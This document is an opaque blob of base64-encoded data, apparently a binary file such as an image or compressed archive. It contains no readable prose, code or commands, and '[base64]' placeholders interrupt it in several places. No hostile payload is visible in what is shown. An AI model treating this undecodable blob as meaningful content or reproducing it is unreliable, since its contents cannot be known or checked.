wKdByte9zH3ThwBzcS8kDIdy4LiLzI5RrJ7VrJJ3mv8eInh+m+pJewRmmwyZMZDBuxuSHjs1zLuZzLwXyy1aEZcMAAyPwWfXkB5lHNkVW060LXQNu0+0LO55yZrdVZ4A4K/[base64]/36PAOf3djQUhCgL+Dgg+BQz+4I28ART+rlV1VSWZBCr5DHVCJ8rQr8ts3Q6Lyssr4w9b+7NcHVj540E+5FXX/vtL3syrxcs22wCMoM1jl80lh/r3gCy2rjE/[base64]/eVLZqjSpViuSeOGlUrsSx48WHxWbPLlggELLAyQoYMjxYWeCBEzB6KGmihg2qQJ+AQQtWrBi01dCqufYG2xu7eLT/2b6NO7fu/n/x0MF2XQ1a6tSsqTn7BSu58uXKfzl7/hw5LOdSqVm/bry61Oi/unv/jvyToDqA6pg/b56SJUugLLlxM2i9/Pn016un9OqVpCwshkwZMkQNHLCQRRmCUIJgggoiWEcQNbhxxx1BrABEDlmgh94kGjaQQIcekkCCCiKOOKIPV3jUSIqOONIIH3OIIQYjjXiSS43L3LgMMzrq2Ewz3PzYo4/clEMkkeociWSSSi6pzjtOPgkllEfyYEAAVgJgZZZYZsnlB3F8CWaYe8ghR0dmwghjHF984YUPPsQxJienuNKJK6i44sopeu45J56ooAIKKp8EMcBAAlkmkAECGDCQ/[base64]/dUV/PPVOyX38BBjhgFGVIsmDSlAji4BR3uMHCCjHkgAWG52k4/slZHnYYIolemziHjCqusiIfjMzRyKg12ojjjjz+CCTcRc7NZN1MRon3O+p0k0SVXGoJwJZ/N3AFmmmiSWbiZmqU5pqOf0EmJ510AkideOrZCZ99/hmoJBn0e8Ch/fZ7KKOaHYRAQpL224ClRvBAhQ8YwenRKKmQuvappOao4zK5p1oLrK+26wWtbh7v0kw24dRrr8IO5daw4KpiLLLLOuUUs1D9sho61bgSQ1bVWrtVtmRxi1YFFZx1AR/gKqPMMPKfa8v8eo27bkqFrWTETC/8z5jGPOZe98qXvg41mX8FbGCBiMQnSjMc4rDMYbOpzcQuaJuKVaMYsuhgKELR/[base64]/[base64]/AAISklhkJjIRiTxpDk+RxOHnBnJJTE7GAIydTEEMUoDI/g4gUgpogBcKN4ow6ghuQyIS3F7Ztt7N8lTAg1VJ9sdLH7gEB798wa5cIMxhqqJYSFGKJ0xhlGQus5m6YMUznxKVqaBjuK6QwTUvUIFrqq8C3fQAc5s7FvShr31ukV/81IlOc90FMOyC57uogAP/2TOAjrEXAfmJyUkdoAICRYISQgMI0oAigqph2MkqGDGITqw3FA3hRS9xiYuGAhgDBoZ0TmiylDkswShrWEMt9hoGK9hi0IBhGcrwHgzfIT6gSOnO/kqflEaiwz4DGn+AOFOZEshAOE2QIIQARCT6dAVNhOITJ1HUrSHVayBSQRIK51QVjWoVRcEdVUO7I6xm/nWr5ehqV9voJHXwoQFjvZJZz+qBwqGJcWAYAxji4IXLfiGPdLUrHWQWM5z5FbCCHSyeFhkJQoEOX/9krOk0008CICB1CTkACDziiFxwlslF+tEr14ZoWqJqFB8ZCWGuMKuVUIEiL4lIa18L29jmxFhIKQqykIVMZe5Wt8l0ZnChMVx0PEMJJ6jmBY6LXOaqL1uylm4D1sdcHtwOu+rUbroC493vhpee/1OMvOblmMmYN70MEV2zK1upzrxXDTILBCoUqrAHw+Yc9JjHPfgB7nCLe9zkLre5z43udKt73exut7vfDe94y3ve9K43uq1BCyL8jY5yDAAFLqtlLnv5/gvhxYEX1mS4Lq+BDjGTWZ3gvEg8fcLNcHYDBEB3ydBNSgGKYqxkDpBnBERgzwg4AA9wx4zOEvqzh86F7nSXihQ1+ktpuELxZsWS/oX3Bv37ZT0xnWlN46LTpvg0qE1R6mY9cxelJvUuevEM4bKDHdXAQqutCeuuVCos2GKurc+ivguAoRGp4vU6xfUXYBNmf0aQJz2JPV7y5lOf+XJ2Jm8d0IDRgdoyg+BwgqPtccjD3oQvvOEPj/jEK37xjC+3NfRt5StziQI8yIgg2woGL/DABzy4AQ+44DgxgIGPZ0ZzX1kKZ4lTPBKWkDNBEqtYjitqk5wcQAEQ4AAHIMAC/nEArco9y9lW9o6WLDIbSOYwmDhcAdKRznn/5kmTmtQE6MHUtAmGXj2jD73pu3jK0pvuzKc/o3tT90YnUNDqDIyPfM8tn3PN4vWzOHe5yxV7I2zHF/r1ZRS/ZtfardB28jQTb1dsxzYv3VQvClBU54UodScQeNdeYUBt1BYI8/V32uYOjaeBG8iBHeiBH8iBRFBWkpclFGAEl5VHY/JHYeYFXOADRwCDXCCDa8JHfWB6EBdYrjBxq3cHnyMAoZNxirUos3dnAgFZBZB7DpABjcAMNVJGLAdaihZzLhJIy2dzhoFzz6eFRRB90id91GcCQWd92qd9obZ038d0Sed9/lDXMOgwdejgCinQaq5GPl6hTfTHFc51a2B3a/QXdjwgB3zAKvdzF/ynLovwf/LEEgI4gAQ4XgKkT3bHT/9UKe2lBGHQB2rQB3WiUAsTGxkIgqEoiqNIiqW4gfo2gn+zADeAEZZHV3IgBl9wBY7jBTBoizLIBWjQBYrQBzZ4UA6kSJIgCZOTOXryZnEmKQUBew2xELP3T4cCWbjnADlAKqMiS6NFWvd3NoxQhTZHK86nhTtQBEVQE+NIjl44fcvzWtbXK5+2W9iHTN73feBnar/wDNUwXG8YCymAfidQh18ha7EWdurThwTph/R3ATwQI6zCKr/GXXuwPzi3iC2h/[base64]/imUgTAIMQMJxHgKSykJIQCVUakQk9EvREh79/JYIgcGL7IEYROWYvloYZZLN6dzwyZ9atmW59iWN6GOb2l9u4U92OcJc3mGvkWPzgItblgP7IAOwAAEKJABgRkWgolcAHmY/7l1X+BFoCIH3PiYEjmRAWgEN9BaxnZP5ZWAzKmZmxlQAONeawCaa9AJFihBKrmaHwqiISqi4DaT/PaasWkFOLllh7MRaoKbuuibQTmUmtBArCcINFOMDyQJMbA6/RSVGzeVVElABGF7ELAEV5AEP5YRNXcFheEFWLiIWahz89SWVWql5fmWzBNb6Jk98ah085hMuFBq8Cl181mf/[base64]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[base64]/[base64]/D4tGHn3tgTTV2r+jRjR590uonH9AwmwcfeZINjPXAoA2dVsX8ofX5e6Ln53W17vFn/PHbIl97/n7wYa0vfMAvDbDIr/oW3AACODm55cxtLmQOp+PDuj+0CxDciVcBBXFALIABCCiAQAhS8K+AVeAAPPHPABiwsIURQIMIawAIMNQhRvCBI44gYUb4MIeX3SBCHaMC/[base64]/lmRx7F+pxW0HAZW8Thf58SiOq1Qz3xYKaVs6pIW730vLa6SS/n+EY98uJKV5HOlPzKDj9S4cnlpCdZd4tGP24XyNv3QB2imBxqsgO9Yw2PLaXADm3wk7zZ5mRY05bKX94HKlfHjx3DmF5wALMAIPsCf/pjzhRtuSF3rCqAACWhAQQCCDEzIQQY0EAENZMAC7xGKUHRyHwZosAAXTNgJeCAdRjBiFB5h0yrQ9FFP3GgTYvABDlZohBbSM0JFYGnJCkQuL/jACEY4WU1+eFMeBhFGrCBiz/6wI1wELYlAUmKRelGVKDKJHcUQwgScesUsanEgBwkjF68GRi5xaSKq/uCqGdPopja+aRnLmMZYl8EMZph1JB8ZxSgWsQe6peFuNvHjTwQpSAkGkigp4IAOavAGLQCiD4AIhKOQEoZeFAMYmezW9bZ3GnpsT1adTAteDJPK2WjlVsrDlisFQ5dUgmoesDqfPzwLy6zI0i1ZsQ2oPpOWU/KjLd5rzCbbkpn1KS+0zWzL7ELrKnmc5lq3Gd5VtLmp4eEjVXLZ3VXEuVq6TCse9JBLKtM5j3XGr37vDE4DkJMc5+BwfxsCgxzGsIY1rGtdfejnAQsYLwQyQQYZgAB9FyoRGeQgBzxwjwQDxAChSCQHS2BQRjvykVUk+KOm4OmNeOoJMfQJpSnt/hNLYyjDHRgBBxvewQs8jFMQl8gEQNTpi3bGsxz9lBNBFSqQXFykXSAJikplEpRoMAEObGADHLCSVLf444Rw7YtYHcgSlmhGNrZxrNNAa5ObbNZl5CIXq0gFnlySBi/MhK5AAcoEAwnIvCqAIQfIgAhoQAMdSEEIgWBDICLpqDAg9pKMZSdr01Jc0DLTk6FN5XP/oZX1NRcrp9XKPTQlmuZRd5eIgdXs8uJn164PmumDbi0BY1th8SO3cNkt6/yRXNHBdh758CZXvMlLZ7UFz7oUi/c27WhN20aanIWfdrk7nA98t1w2fM6GxACG86JXveptryDeC997KSEHB9UA/[base64]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[base64]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[base64]/[base64]/Laq6+/ApuhPC16WFRRI4pYookoMsvIHDDGGO2MNNKFI4467tjjKo34UccYYMyh/[base64]/HJuthUnLMQTazKFKFFVZSTetIjXVZC5aOPJbliFPgEjmuWOWaiy4qS/rFLjDuvjvYYXS8YMNjL1SZZb768vslmQALTHDBa7r2DGwNP0xbNW8M0UIHvWkAnHAf+Dnon4Gq/k6o6oGuIZ0nijJTncorpwPpd9lMKk3Mlp5F8xXv4eCFDKCO+rOpyw9wAAMMqEq00VEcDUQGGTDQAyCv4dqRO1mDH77442cdTiPEFgvU10QRtQeJYsuR1NnOPmuVW9O2zRVde8cd1lg98qF+bonLKjxBrklQAl2R+Nte/KKRdhUOXqjoQZUaBxl8fQmDmImclgAGMNLwgmAGO03CNucN2XSOHcGQQujwFAIN8Ck4G0vd6kAmKNcRxwsj3IWiFmU73G1Hdy+jVKXOE7xM1UwxPIABqAYigCcyr3nQg0AEQvCDFfwgCD9oAvVigAL6ZAAJrtAcbDbHkWp8j3xqXCMb/tsoE/NlCn1dAwpP6ii2O95xJ2hzlv3ccj+3AdJt+xsLIeHmv/9taw6OgIQfHFEWsbQCSX0TEwNB4RcnPSmChgEGJHDgycZhMIMcjNzk/HWKHVouYZqrBpxQ2DlZsFB0G7hYcPp0AdRxDGSt49gFRmaaaaDMhz8EYu6EyDvxkKeI5jnLejSlmBuAwD4CGQAUmccABETAARJYAQ1oICCkJQ0FDKgACuiAiltBjZXqHMc93OjOd8JTjfI4RhxbtJM7xgGP+rxj/ZrFx2j5MZCA3IT+Bokt/uVobj1Kyyse8bYdSfJcrjDTkiwZigcOjnARBAYowMADHCwmlFra4CjB/[base64]/oEOtCC8FHlVGFKAgqxmIAangNoZ1eneatD2hNUIRjBYSd/74je/wXADAgrg3wJwN8DanACBCzwBnBZ4AwruQAcU7OAHL5jBtw1vC7awBTyw4x8a3jCHO/yPeMTjNuiAhizsW994eDjF/0AHJvCAB0wEg2FRmzE1amzjG9+YjITRb315nF/3BgOaN4DmvYxQhSMjGclFKIILjkOBJ0M5ylKecpSPc4MrEMlZw/MCl33gZR9wOcxi9oJQSPSsXCwjzWnOBZtzoS20NOJFjHCEWB4BrRft8a/61EnZ4ne2E7kIoAQV5KAPS1m6MJaQhyTLKhwRWUqI5YCTYAVeXKHZ/opeUnCD06RhQEEGHuxApKgtKXL65cHVojJNroFtMVh5wtnCFJYMZrBuefvbFwQ31zfgg2l84YvjIlW5y8Vdc5+qzGViahFx+AJ1G3AAAWj1idC25oB1MAQpUEQKr2qCBiBAAAJkQAlP6x5cq1HuVgKZvvPV73vVud/+/jfA3NWmdw2sYHtvoMH5hvCDZz1hCl8YwypWcYhFPF/7shLFA+dwMVz84vqae8YdwTHFb/wuH2Nc3e6OzGLutYMkg7wKRuCSB6hs8pNT4DgvuEK4GjEH92zqy1/mAQ98gAOaf9QHVhgKI9AsDTUvo81u7pEjtILntHjiETHiM4r0jEem/v8Z0PYUNGILfVg607mQ/CtkWUyxF8cilNKZdQUqKsmkTAsOtO8CBiXmRdJRk9oDlDl1J1Kzi1TvojWsfilM0eGNVvpdFmbgAAc6UIIOiMB0vARurofjA5LtwhfABGYPk5uypRazqUP03XORzZ6g+OAD9oG2tLd6KgQ44KtSWP0b3jARIciKAAzIABaAwd5zm7vd7sbvwd/76r//nb//BbC8HeAAfN+bwBHed4P17WAJlyD6FK4wHuyQ4YV3OMQO+7uJE479DYPC4TCWscQ5UvHzXzzjPHb1ukEAmY574AVLDvmRjWADE6A8/1JWuQ/2QKSX+wDOedIA3oARGKAR/ngSzeEAFaRBz/[base64]/3Y9X0fMIifukUNK53fKeqYYKgfxskWfbkflnyA/vwVAf1VQRHcH/[base64]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